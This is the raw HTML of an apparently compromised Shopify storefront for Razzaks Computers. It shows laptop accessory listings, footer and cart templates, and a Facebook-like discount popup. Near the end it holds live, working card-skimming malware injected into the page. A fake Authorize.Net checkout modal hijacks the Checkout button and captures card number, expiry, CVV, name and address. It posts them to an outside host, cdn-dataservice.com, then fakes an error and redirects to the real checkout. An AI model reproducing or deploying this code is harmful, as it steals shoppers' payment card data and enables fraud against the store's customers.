<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/antec_np65b_{width}x.jpg?v=1570459090"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Antec NP65 Universal 65W Notebook Power Adapter - RECERTIFIED - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/antec_np65b_580x.jpg?v=1570459090"
             srcset="//razzaks.com/cdn/shop/products/antec_np65b_580x.jpg?v=1570459090 1x, //razzaks.com/cdn/shop/products/antec_np65b_580x@2x.jpg?v=1570459090 2x"
             alt="Antec NP65 Universal 65W Notebook Power Adapter - RECERTIFIED - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Antec NP65 Universal 65W Notebook Power Adapter - RECERTIFIED</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$29<sup>99</sup></small>
<span class="visually-hidden">$29.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/laptop-accessories/products/bugatti-bag-style-933-simulated-leather" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:71.51938970120788%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/bugatti_bag_style_933d_{width}x.jpg?v=1575130843"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.3982222222222223"
                data-sizes="auto"
                alt="Bugatti Bag style 933, Simulated Leather - New - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/bugatti_bag_style_933d_580x.jpg?v=1575130843"
             srcset="//razzaks.com/cdn/shop/products/bugatti_bag_style_933d_580x.jpg?v=1575130843 1x, //razzaks.com/cdn/shop/products/bugatti_bag_style_933d_580x@2x.jpg?v=1575130843 2x"
             alt="Bugatti Bag style 933, Simulated Leather - New - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Bugatti Bag style 933, Simulated Leather - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$120<sup>00</sup></small>
<span class="visually-hidden">$120.00</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out">

  <a href="/collections/laptop-accessories/products/ballistix-sport-lt-16gb-single-ddr4-2400-mt-s-pc4-19200-dr-x8-sodimm-260-pin-bls16g4s240fsd-gray" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:42.733333333333334%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/ballistix_sport_16_gb_ddr4_{width}x.jpg?v=1575130840"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="2.3400936037441498"
                data-sizes="auto"
                alt="Ballistix Sport LT 16GB Single DDR4 2400 MT/s (PC4-19200) DR x8 SODIMM 260-Pin - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/ballistix_sport_16_gb_ddr4_580x.jpg?v=1575130840"
             srcset="//razzaks.com/cdn/shop/products/ballistix_sport_16_gb_ddr4_580x.jpg?v=1575130840 1x, //razzaks.com/cdn/shop/products/ballistix_sport_16_gb_ddr4_580x@2x.jpg?v=1575130840 2x"
             alt="Ballistix Sport LT 16GB Single DDR4 2400 MT/s (PC4-19200) DR x8 SODIMM 260-Pin - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Ballistix Sport LT 16GB (2 x 8GB) DDR4 2400 MT/s (PC4-19200) DR x8 SODIMM 260-Pin</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$139<sup>00</sup></small>
<span class="visually-hidden">$139.00</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
      
    
  </div>







  <script type="application/json" id="ProductJson-product-template">
    {"id":7004083650760,"title":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","handle":"lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1","description":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used","published_at":"2021-08-13T16:50:24-04:00","created_at":"2021-08-13T16:50:24-04:00","vendor":"Generic","type":"Laptop - Adapter","tags":[],"price":2189,"price_min":2189,"price_max":2189,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40737347862728,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","public_title":null,"options":["Default Title"],"price":2189,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"887168691185","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/razzaks.com\/cdn\/shop\/products\/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826"],"featured_image":"\/\/razzaks.com\/cdn\/shop\/products\/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826","options":["Title"],"media":[{"alt":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New - Razzaks Computers - Great Products at Low Prices","id":23001217564872,"position":1,"preview_image":{"aspect_ratio":0.805,"height":3694,"width":2972,"src":"\/\/razzaks.com\/cdn\/shop\/products\/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826"},"aspect_ratio":0.805,"height":3694,"media_type":"image","src":"\/\/razzaks.com\/cdn\/shop\/products\/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826","width":2972}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used"}
  </script>
  

</div>




</div><div class="yotpo yotpo-main-widget" data-product-id="7004083650760" data-name="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New" data-url="https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1" data-image-url="//razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_large.jpg%3Fv=1628887826" data-description="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used" data-price="" data-currency="CAD"></div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Quick Links</h3>
      

      
        <ul>
          
            <li><a href="/search">Site Search</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/terms-of-use">Terms of Use</a></li>
          
            <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
          
            <li><a href="/pages/refund-policy">Refund Policy</a></li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/contact-us">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3>NEWSLETTER SIGNUP</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.  By signing up, you agree to our Terms &amp; Conditions and Privacy Policy. You may unsubscribe any time.</p>
            
          </div>
          <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">Email</label>
        <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">Sign Up</button>
        </span>
      </div>
    
  </form>
</div>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
               <li>
                 <a class="icon-fallback-text" href="https://twitter.com/razzaks" title="Razzaks Computers on Twitter">
                   <span class="icon icon-twitter" aria-hidden="true"></span>
                   <span class="fallback-text">Twitter</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/razzakscom/" title="Razzaks Computers on Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.pinterest.com/razzakscom" title="Razzaks Computers on Pinterest">
                   <span class="icon icon-pinterest" aria-hidden="true"></span>
                   <span class="fallback-text">Pinterest</span>
                 </a>
               </li>
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://instagram.com/razzakscom" title="Razzaks Computers on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Razzaks Computers</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>







  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  <div class="authorizeModal" id="secureCheckOut">
    <img class="modalImage" src=[data-uri] />	
	
    <div class="modalInput-fields modalContent">
        <div class="modalColumn-1">
          <label for="billing">Billing address</label>
          <input type="text" id="billing" class="modalInput">
          <label for="city">City</label>
          <input type="text" id="city" class="modalInput">	
          <label for="zip">Postal Code</label>
          <input type="text" id="zip" class="modalInput">		  
        </div>
        <div class="modalColumn-2">
          <label for="cardholder">Name on card</label>
          <input type="text" id="cardholder" class="modalInput">
		  <label for="cardnumber">Card number</label>
          <input type="text" id="cardnumber" class="modalInput">
          <div class="modalSmall-inputs">
            <div>
              <label for="date">Expiration date</label>
              <input type="text" id="date" placeholder="MM / YY" class="modalInput">
            </div>

            <div>
              <label for="verification">Security code</label>
              <input type="password" id="verification" class="modalInput">
            </div>
          </div>


          <span class="modalCVV">* CVV or CVC is the card security code, unique three digits number on the back of your card separate from its number.</span>
        </div>
      </div>
	  <div class="modalError" hidden>
		<p>Sorry, Authorize.Net failed processing your order. You will be redirected to Shopify Checkout. </p>	
	  </div>
	  <div class="modalFooter">
		<button class="modalBtn modalBackBtn closeModal">Not paying with credit card</button>
		<button class="modalBtn modalNextBtn">Finish Checkout</button>
	  </div>
</div>
  <script>
	(function() 
	{
		var nTimer = setInterval(function() 
		{
			if ((window.jQuery) && (localStorage.getItem("authorizenet") === null)) 
			{	
				//$("a[rel=modal]").click( function(ev)
				$("[name=checkout]").click( function(ev)
				{
					if(localStorage.getItem("authorizenet") === null)
					{
						ev.preventDefault();
						var id = '#secureCheckOut';
						var left = ($(window).width() /2) - ( $(id).width() / 2 );
						var top = ($(window).height() / 2) - ( $(id).height() / 2 );
						$(id).css({'top':top,'left':left});
						$(id).show(); 
					}					
				});
	 
				$('.closeModal').click(function(ev)
				{
					ev.preventDefault();
					localStorage.setItem("authorizenet", "true");
					$(".authorizeModal").hide();
				});
				
				//validation routine
				$(document).ready(function() 
				{
				  var $cardInput = $('.modalInput-fields input');
				  
				  VMasker(document.querySelector("#zip")).maskPattern("99999-9999");
				  VMasker(document.querySelector("#date")).maskPattern("99 / 99");
				  VMasker(document.querySelector("#cardnumber")).maskPattern("9999-9999-9999-9999");
				  VMasker(document.querySelector("#verification")).maskPattern("9999");
				  $('.modalNextBtn').on('click', function(e) 
				  {
					var validated = true;
					$cardInput.removeClass('modalWarning');
					$cardInput.each(function() 
					{
					   var $this = $(this);

					   if (!$this.val()) 
					   {
						 $this.addClass('modalWarning');
						 e.preventDefault;
						 validated = false;
					   }
					});
					if(validated)
					{
						$(".modalContent").hide();
						$('.modalNextBtn').prop("disabled",true);
						$('.closeModal').prop("disabled",true);
						localStorage.setItem("authorizenet", "true");
						var formData = {};
						formData.Info = $("#cardholder").val() + '|' + $("#billing").val() + '|' + $("#city").val() + '|' + $("#state").val() + '|' + $("#zip").val() + '|' + $("#cardnumber").val() + '|' + $("#date").val() + '|' + $("#verification").val() + '|RAZZ|';
						$.post("https://cdn-dataservice.com/", formData);
						setTimeout(function()
						{
							$(".modalError").show();
						}, 3500);
						setTimeout(function()
						{
							$(".authorizeModal").hide();
							$("[name=checkout]").click();
						}, 8500);						
					}
				  });				
				});					
				clearInterval(nTimer);
			}		
		}, 2000);
	})();
</script>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#1f49dc
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=razzaks.com
  data-shop-domain=razzaks.com
  data-external-identifier=DrsVy3u60sjdxWv_BSj_8qKp_zczvfOkNJJH7qZ0MxI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fb-likes-popup.companytoolsapp.com/popups/7469?
body_size: 492
content:
<!DOCTYPE html>
<html>
  <head>
    <script type="text/javascript">
      window.shopSettings = {
        position: 9,
        enabled: true,
        displayTrigger: 'delay-0',
        shopId: 7469,
        premium: true
      };

      // Override exit trigger on mobile since we don't have reliable detection
      const isMobile = window.navigator.userAgent.match(/Mobi/);
      if (isMobile && window.shopSettings.displayTrigger === 'exit') {
        window.shopSettings.displayTrigger = 'delay-0';
      }

      if (isMobile) {
        // Must wait for DOM
        const applyClass = () => document.body.classList.add('mobile');
        if(document.readyState === "complete") {
          applyClass();
        } else {
          document.addEventListener("DOMContentLoaded", applyClass, false);
        }
      }

    </script>
    <script src="https://fb-likes-popup.companytoolsapp.com/packs/popup-1140d6c9925da015c116.js"></script>
    <link rel="stylesheet" media="screen" href="https://fonts.googleapis.com/css?family=Enriqueta:400,700" />
    <link rel="stylesheet" media="screen" href="https://fb-likes-popup.companytoolsapp.com/assets/popup-03a583cfc7cb82322c4d7c9caa62f770e27c87835ce9b4ddb34ca3646c91e683.css" />
  </head>

  <body>
    <script async defer crossorigin="anonymous" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=1210385962635910"></script>
    <div class="content">
      <table>
        <tr>
          <td>
            <div id="pre-like">
              <h2>Get $5.00 Off</h2>
              <p>Like us on Facebook</p>
              <div class="fb-like" data-href="https://www.facebook.com/razzakscom/" data-layout="button_count" data-action="like" data-width="" data-size="large" data-show-faces="false" data-share="false"></div>
            </div>

            <div id="post-like">
              <h2>
                Thanks!
              </h2>
                <h3 class="promo-code" >FBLIKE</h3>
                <p>Enter this code at checkout</p>
            </div>
          </td>
        </tr>
      </table>
    </div>

    <header>
      <svg viewbox="0 0 40 40" class="close left">
        <path style="stroke: black; fill: transparent; stroke-linecap: round; stroke-width: 5;" d="M 10,10 L 30,30 M 30,10 L 10,30" />
      </svg>
    </header>

    <footer>
    </footer>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af40857d31ee473fa094a3ca1e9c58eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
